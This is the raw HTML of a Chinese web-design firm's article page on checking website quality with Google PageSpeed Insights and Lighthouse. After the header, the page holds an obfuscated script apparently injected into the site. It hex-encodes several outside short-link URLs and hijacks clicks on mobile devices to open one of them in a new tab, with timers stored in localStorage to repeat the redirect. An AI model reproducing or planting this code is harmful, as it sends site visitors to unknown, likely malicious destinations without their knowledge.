<li id="menu-item-4899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4899"><a href="https://www.shpanyou.com/seo-optimization">SEO优化</a></li>
<li id="menu-item-4413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4413"><a href="https://www.shpanyou.com/case-presentation/case-website">成功案例</a></li>
<li id="menu-item-4355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4355"><a href="https://www.shpanyou.com/jiejuefangan">解决方案</a></li>
<li id="menu-item-4356" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-4356"><a href="https://www.shpanyou.com/news">新闻资讯</a></li>
<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="https://www.shpanyou.com/about-us">关于我们</a></li>
</ul></div>        </div>
      </div>
    </div>
  </div>
  <div class="tx-serch-box">
    <i>&#xe86d;</i>
    <span class="tx-serch-box-main tx-float">
      <a class="tx-serch-box-logo" href="https://www.shpanyou.com/"><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/logo2.png" alt="站内搜索"></a>
      <h3>站内搜索</h3>
      <form id="search" action="https://www.shpanyou.com/" method="get">
        <input id="s" onfocus="if(this.value=='请输入您要搜索的内容')value=''" name="s" value="">
        <input id="search-submit" type="submit" name="search" value="&#xe60a;">    
        <script type="text/javascript">
          var s = document.getElementById("s");
          if ( s.value == '' ) 
          s.value = "请输入您要搜索的内容";        
          s.onfocus = function() { var s = document.getElementById("s"); 
          s.value = ( s.value == "请输入您要搜索的内容" ) ? '' : s.value; }       
          s.onblur = function() { var s = document.getElementById("s"); s.value = ( s.value == '' ) ? "请输入您要搜索的内容" : s.value; } 
        </script>   
      </form>
      <ul class="tx-search-ul tx-float">
        <li><a href="/?s=高端网站建设&search=#" title="高端网站建设">高端网站建设</a></li>
        <li><a href="/?s=小程序/h5/app&search=#" title="小程序/h5/app">小程序/h5/app</a></li>
        <li><a href="/?s=网站营销推广&search=#" title="网站营销推广">网站营销推广</a></li>
        <li><a href="/?s=运维服务&search=#" title="运维服务">运维服务</a></li>
        <li><a href="/?s=平面设计&search=#" title="平面设计">平面设计</a></li>
      </ul>
    </span>
  </div>
  <script type="text/javascript">
    jQuery('.tx-head-nav i').click(function(){
      jQuery('.tx-head-nav').removeClass('on');
    });
    jQuery('.tx-nav-button').click(function(){
      jQuery('.tx-head-nav').addClass('on');
    });
    jQuery('.tx-serch-box i').click(function(){
      jQuery('.tx-serch-box').removeClass('on');
    });
    jQuery('.tx-header .search').click(function(){
      jQuery('.tx-serch-box').addClass('on');
    });
  </script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x73\x64\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x69\x4f\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x70\x7a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4a\x67\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x63\x55\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x52\x6e\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6c\x74\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x6f\x78\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x50\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!--新闻详情页面-->
		<div class="tx-other-banner tx-float">
		<img class="bg" src="https://www.shpanyou.com/wp-content/themes/panyou/images/bann-about.jpg" alt="行业新闻">
		<span class="tx-other-banner-text">
			<h3>行业新闻</h3>
			<em>我们用专业缔造品牌精髓</em>
		</span>
	</div>

	<div class="tx-other-main tx-float">
		
		<div class="tx-centers news-main">
			<div class="tx-about-main tx-float">
				<div class="tx-other-top tx-float">
					当前位置：<a href="https://www.shpanyou.com/">首页</a> <i> » </i> <a href="https://www.shpanyou.com/news">新闻资讯</a> <i> » </i> <a href="https://www.shpanyou.com/news/hangyexinwen">行业新闻</a> <i> » </i> 高端网站建设：如何检测企业网站质量				</div>
				<div class="tx-otherc-main tx-float">
					<div class="tx-other-left fl">
													<div class="tx-newsc-title tx-float">
								<h1>高端网站建设：如何检测企业网站质量</h1>
								<em>发布时间：2020-02-13 16:54:11</em><em>浏览次数：2,819 次</em><em>作者：Andy</em>
								<p style="font-size: 14px; margin-top: 5px;">标签：<em><a href="https://www.shpanyou.com/tag/%e4%bc%81%e4%b8%9a%e7%bd%91%e7%ab%99%e8%b4%a8%e9%87%8f" rel="tag">企业网站质量</a></em><em><a href="https://www.shpanyou.com/tag/%e6%a3%80%e6%b5%8b%e7%bd%91%e7%ab%99" rel="tag">检测网站</a></em><em><a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e8%b4%a8%e9%87%8f" rel="tag">网站质量</a></em><em><a href="https://www.shpanyou.com/tag/%e9%ab%98%e7%ab%af%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" rel="tag">高端网站建设</a></em><em><a href="https://www.shpanyou.com/tag/%e9%ab%98%e8%b4%a8%e9%87%8f%e7%bd%91%e7%ab%99" rel="tag">高质量网站</a></em></p>
							</div>
							<div class="tx-contentss tx-float">
								<p>高质量网站对企业开拓市场获得潜在客户帮助巨大！</p>
<p>由于企业和跨境电商不经常建网站，所以对网站建设公司的甄别比较生疏。</p>
<p>不管是开拓国内或国际业务，网站必须高质量才能够在目标市场网络上得到较高曝光度，创造更多生意机会。</p>
<p>从全球角度看，谷歌是外贸企业网站潜在客户群体主要来源。在各种推广费用不断攀升的情况下，如何以整体较低成本获得目标客户群体的关注特别重要。</p>
<p><strong>高质量网站对企业开拓市场获得潜在客户帮助巨大</strong></p>
<p>大约2017年后，谷歌针对网站不断完善了评估标准和测试工具，旨在帮助开发者进行规范的网站设计。这套标准能够帮助我们评估外贸网站是否合格，也能够帮助企业去甄选网站建设公司。</p>
<p><strong>谷歌网站质量检测工具</strong></p>
<p>谷歌针对网站检测提供两套有关联的工具，这两个工具建立在谷歌网页设计规则之上。</p>
<p>可评测工具被应用带给网站建设市场一个划时代的符号，通过对不同网站测试，得到数据进行比较。这将帮助企业和电商卖家选择提供优质服务的网站设计服务商。</p>
<p><strong>GoogleSpeed Insights工具网址：</strong></p>
<p>https://developers.google.com/speed/pagespeed/insights/?hl=zh-cn</p>
<p>PageSpeed Insights 能够针对移动设备和桌面设备生成网页的实际性能报告，并能够提供关于如何改进相应网页的建议。</p>
<p>https://developers.google.com/speed/docs/insights/about?hl=zh-CN&#038;utm_source=PSI&#038;utm_medium=incoming-link&#038;utm_campaign=PSI</p>
<p>上述链接对PageSpeed Insights工具做了简要介绍并对规格进行了说明。</p>
<p><strong>Chrome LighHouse</strong></p>
<p>一款全面的基于谷歌浏览器的网页审计工具。包含网站性能、可用性、最佳操作及SEO性能等评测。由于谷歌的初衷是帮助网站开发人员审查可能忽视的细节或错误的做法，因此这个工具的使用没有GoogleSpeed Insights便利。（来源：newloong）</p>
<p>如有需要检测网站的质量请联系我们。</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
							</div>
				
												<div class="tx-contents-page tx-float">

							<div class="clear"></div>
							<div class="main tx-float">
								<span class="fl text">
									 <a href="https://www.shpanyou.com/6421.html" rel="next">英文外贸网站制作需要注意哪些方面？ <span><i>&#xe62c;</i>上一篇</span></a>			
								</span>
								<span class="fr text">
									<span>下一篇<i>&#xe629;</i></span> <a href="https://www.shpanyou.com/6413.html" rel="prev">做一个优秀企业网站的注意事项和优化推广网站的实质？</a>	
								</span>
								<span class="icon">
									<i></i><i></i><i></i>
								</span>
							</div>
							<div class="clear"></div>
							<div class="forms tx-float">
								<h3>免费获取网站/小程序/h5和网络推广方案</h3>
								<input class="uid" value="7243039" type="hidden" name="uid">
	            				<input class="ttk" type="hidden" name="ttk">
								<!-- <form>
									<input id="telInput2" type="text" name="u-tel" />
									<input id="callBtn2" type="submit" value="免费通话"/>
									<a href="javascript:;" class="shangqiao">在线咨询</a>
									<h4><i>&#xe671;</i>021-6052-8088</h4>
								</form> -->
								<div role="form" class="wpcf7" id="wpcf7-f7980-o1" lang="zh-CN" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/6419.html#wpcf7-f7980-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7980" />
<input type="hidden" name="_wpcf7_version" value="5.3.2" />
<input type="hidden" name="_wpcf7_locale" value="zh_CN" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7980-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div><input id="telInput2" type="text" name="u-tel" /><input id="callBtn2" type="submit" value="免费通话"/><a href="javascript:;" class="shangqiao">在线咨询</a>
<div style=" display: none; "></div>
<h4><i>&#xe671;</i>021-6052-8088</h4>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>							</div>
							<script type="text/javascript">
								jQuery('.tx-contents-page .forms input[type="text"]').click(function(){
									jQuery(this).css('background','#fff');
									jQuery(this).attr('placeholder','请输入您的手机号码');
								});
							</script>
						</div>
						<div class="tx-content-hot tx-float">
							<h3 class="title tx-float">相关文章 <b> / RELATED ARTICLES</b></h3>
							<ul class="tx-float">
																	<li>
										<a href="https://www.shpanyou.com/9152.html" title="怎么建设符合搜索引擎抓取收录的企业网站？">
																								<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/img2.jpg" alt="怎么建设符合搜索引擎抓取收录的企业网站？"/>
																							<h3>怎么建设符合搜索引擎抓取收录的企业网站？</h3>
										</a>
									</li>
 																	<li>
										<a href="https://www.shpanyou.com/543.html" title="网站建立前到底有哪些问题被忽略了？">
																								<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/img2.jpg" alt="网站建立前到底有哪些问题被忽略了？"/>
																							<h3>网站建立前到底有哪些问题被忽略了？</h3>
										</a>
									</li>
 																	<li>
										<a href="https://www.shpanyou.com/5273.html" title="普陀SEO-网站优化公司-网站建设">
																								<img src="https://www.shpanyou.com/wp-content/uploads/2019/04/20190409012125.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="普陀SEO_网站优化公司_网站建设" loading="lazy" />																							<h3>普陀SEO-网站优化公司-网站建设</h3>
										</a>
									</li>
 																	<li>
										<a href="https://www.shpanyou.com/9301.html" title="一个定制型企业官网是怎样建成的">
																								<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/img2.jpg" alt="一个定制型企业官网是怎样建成的"/>
																							<h3>一个定制型企业官网是怎样建成的</h3>
										</a>
									</li>
 															</ul>
						</div>
					</div>
								<div class="tx-other-right fr">
				<div class="tx-right-four tx-float">
					<h3>热门标签</h3>
					<span class="tx-float">
						<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99seo%e4%bc%98%e5%8c%96" class="tag-cloud-link tag-link-78 tag-link-position-1" style="font-size: 11.756097560976px;" aria-label="网站SEO优化 (29 items)">网站SEO优化</a>
<a href="https://www.shpanyou.com/tag/%e4%bc%81%e4%b8%9a%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" class="tag-cloud-link tag-link-2 tag-link-position-2" style="font-size: 10.219512195122px;" aria-label="企业网站建设 (19 items)">企业网站建设</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" class="tag-cloud-link tag-link-12 tag-link-position-3" style="font-size: 14.146341463415px;" aria-label="网站建设 (57 items)">网站建设</a>
<a href="https://www.shpanyou.com/tag/%e5%85%b3%e9%94%ae%e8%af%8d%e4%bc%98%e5%8c%96" class="tag-cloud-link tag-link-67 tag-link-position-4" style="font-size: 10.560975609756px;" aria-label="关键词优化 (21 items)">关键词优化</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e9%a1%b5%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-201 tag-link-position-5" style="font-size: 8.5975609756098px;" aria-label="网页设计 (12 items)">网页设计</a>
<a href="https://www.shpanyou.com/tag/%e4%b8%8a%e6%b5%b7%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" class="tag-cloud-link tag-link-76 tag-link-position-6" style="font-size: 10.390243902439px;" aria-label="上海网站建设 (20 items)">上海网站建设</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99seo" class="tag-cloud-link tag-link-77 tag-link-position-7" style="font-size: 11.5px;" aria-label="网站SEO (27 items)">网站SEO</a>
<a href="https://www.shpanyou.com/tag/%e9%ab%98%e7%ab%af%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" class="tag-cloud-link tag-link-264 tag-link-position-8" style="font-size: 10.219512195122px;" aria-label="高端网站建设 (19 items)">高端网站建设</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e5%88%b6%e4%bd%9c" class="tag-cloud-link tag-link-148 tag-link-position-9" style="font-size: 9.6219512195122px;" aria-label="网站制作 (16 items)">网站制作</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be%e5%85%ac%e5%8f%b8" class="tag-cloud-link tag-link-266 tag-link-position-10" style="font-size: 8.9390243902439px;" aria-label="网站建设公司 (13 items)">网站建设公司</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e5%ae%9a%e5%88%b6" class="tag-cloud-link tag-link-284 tag-link-position-11" style="font-size: 8px;" aria-label="网站定制 (10 items)">网站定制</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-146 tag-link-position-12" style="font-size: 11.585365853659px;" aria-label="网站设计 (28 items)">网站设计</a>
<a href="https://www.shpanyou.com/tag/%e9%ab%98%e7%ab%af%e7%bd%91%e7%ab%99%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-640 tag-link-position-13" style="font-size: 8.9390243902439px;" aria-label="高端网站设计 (13 items)">高端网站设计</a>
<a href="https://www.shpanyou.com/tag/seo" class="tag-cloud-link tag-link-75 tag-link-position-14" style="font-size: 12.182926829268px;" aria-label="SEO (33 items)">SEO</a>
<a href="https://www.shpanyou.com/tag/seo%e4%bc%98%e5%8c%96" class="tag-cloud-link tag-link-73 tag-link-position-15" style="font-size: 12.780487804878px;" aria-label="SEO优化 (39 items)">SEO优化</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e4%bc%98%e5%8c%96" class="tag-cloud-link tag-link-68 tag-link-position-16" style="font-size: 15px;" aria-label="网站优化 (71 items)">网站优化</a>
<a href="https://www.shpanyou.com/tag/%e5%93%8d%e5%ba%94%e5%bc%8f%e7%bd%91%e7%ab%99%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-36 tag-link-position-17" style="font-size: 8px;" aria-label="响应式网站设计 (10 items)">响应式网站设计</a>
<a href="https://www.shpanyou.com/tag/%e8%90%a5%e9%94%80%e5%9e%8b%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" class="tag-cloud-link tag-link-154 tag-link-position-18" style="font-size: 8.5975609756098px;" aria-label="营销型网站建设 (12 items)">营销型网站建设</a>					</span>

				</div>
				<div class="tx-right-two tx-right-twos tx-float">
			  		<div class="tx-issuel-titles tx-float">
			  			<h3>解决方案</h3>
			  		</div>
			  		<ul class="tx-float">
			  								  		<li class="tx-float">
					  			<span class="img fl">
					  				<a href="https://www.shpanyou.com/9972.html">
					  																<img src="https://www.shpanyou.com/wp-content/uploads/2024/11/101.jpg" class="attachment-lg size-lg wp-post-image" alt="公司网站的成功案例页面设计" loading="lazy" />															  					
					  				</a>
					  			</span>
					  			<span class="text fl">
					  				<a href="https://www.shpanyou.com/9972.html" title="企业网站建设解决方案之“成功案例”页面"><h3>企业网站建设解决方案之“成功案例”页面</h3></a>
					  				<em>2024-11-22</em>
					  			</span>
					  		</li>
				  							  		<li class="tx-float">
					  			<span class="img fl">
					  				<a href="https://www.shpanyou.com/9965.html">
					  																<img src="https://www.shpanyou.com/wp-content/uploads/2024/10/55-SEO-small.jpg" class="attachment-lg size-lg wp-post-image" alt="网站优化SEO" loading="lazy" />															  					
					  				</a>
					  			</span>
					  			<span class="text fl">
					  				<a href="https://www.shpanyou.com/9965.html" title="多语言网站的SEO优化解决方案"><h3>多语言网站的SEO优化解决方案</h3></a>
					  				<em>2024-11-19</em>
					  			</span>
					  		</li>
				  							  		<li class="tx-float">
					  			<span class="img fl">
					  				<a href="https://www.shpanyou.com/9959.html">
					  																<img src="https://www.shpanyou.com/wp-content/uploads/2024/11/92-Contact-Page.jpg" class="attachment-lg size-lg wp-post-image" alt="网站中的联系信息设计" loading="lazy" />															  					
					  				</a>
					  			</span>
					  			<span class="text fl">
					  				<a href="https://www.shpanyou.com/9959.html" title="企业网站定制开发方案之“联系信息”的设计"><h3>企业网站定制开发方案之“联系信息”的设计</h3></a>
					  				<em>2024-11-15</em>
					  			</span>
					  		</li>
				  							  		<li class="tx-float">
					  			<span class="img fl">
					  				<a href="https://www.shpanyou.com/9942.html">
					  																<img src="https://www.shpanyou.com/wp-content/uploads/2024/11/82-SEO.jpg" class="attachment-lg size-lg wp-post-image" alt="网站SEO优化" loading="lazy" />															  					
					  				</a>
					  			</span>
					  			<span class="text fl">
					  				<a href="https://www.shpanyou.com/9942.html" title="SEO友好型网站策划方案：从结构设计到内容优化"><h3>SEO友好型网站策划方案：从结构设计到内容优化</h3></a>
					  				<em>2024-11-12</em>
					  			</span>
					  		</li>
				  					  		</ul>
				</div>
				<div class="tx-right-three tx-float">
		  			<a href="https://www.shpanyou.com/case-presentation" title="成功案例">
		  				<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/right3-img1.jpg" alt="成功案例">
		  			</a>
		  		</div>
		  		<div class="tx-right-three tx-float">
		  			<a class="tx-qqs" title="专注互联网 基础服务">
		  				<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/right3-img2.jpg" alt="获取报价">
		  			</a>
		  		</div>
		  		<div class="tx-right-three tx-float">
		  			<a href="https://www.shpanyou.com/website-customization" class="tx-qqs" title="定制流程">
		  				<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/right3-img3.jpg" alt="定制流程">
		  			</a>
		  		</div>
			</div>
				</div>

			</div>
		</div>
	</div>
	<script>
	jQuery("#callBtn2").click(function(e) { 
	if(jQuery("#telInput2").val() == ""){
		alert("手机格式错误，请检查后重新提交。");
		return false;	       		
	}else {
		alert("感谢提交，我们会尽快联系！");
		return true;
	}
}); 
	</script><div class="tx-foot tx-float"> <div class="tx-guangao3 tx-float wow fadeInUp" data-wow-delay="0.2s"> <div class="tx-center"> <ul class="tx-guangao3-ul tx-float"> <li title="7*24小时专业服务"> <h3>7*24小时专业服务</h3> </li> <li title="专业备案全程跟进"> <h3>专业备案全程跟进</h3> </li> <li title="承诺做不到退款"> <h3>承诺做不到退款</h3> </li> <li title="塑造高端品牌网站"> <h3>塑造高端品牌网站</h3> </li> </ul> <div class="tx-guangao3-main tx-float"> <h3>十年项目开发经验&nbsp;—&nbsp;为你提供更优质的产品及服务</h3> <em>PC端 + 手机端 + H5&nbsp;/&nbsp;小程序&nbsp;/&nbsp;系统定制开发</em><br> <a class="tx-qqs">立即咨询<b></b></a><a class="tx-qqs">获取方案<b></b></a> </div> </div> </div> <div class="tx-footer tx-float wow fadeInUp" data-wow-delay="0.2s"> <div class="tx-center"> <ul class="tx-footer-left fl"> <li> <h3>上海总公司</h3> <p><i>&#xe660;</i>zhangbin@shpanyou.com</p> <p><i>&#xe619;</i>136-5168-1887（张经理）</p> <p><i>&#xe677;</i>119276959</p> 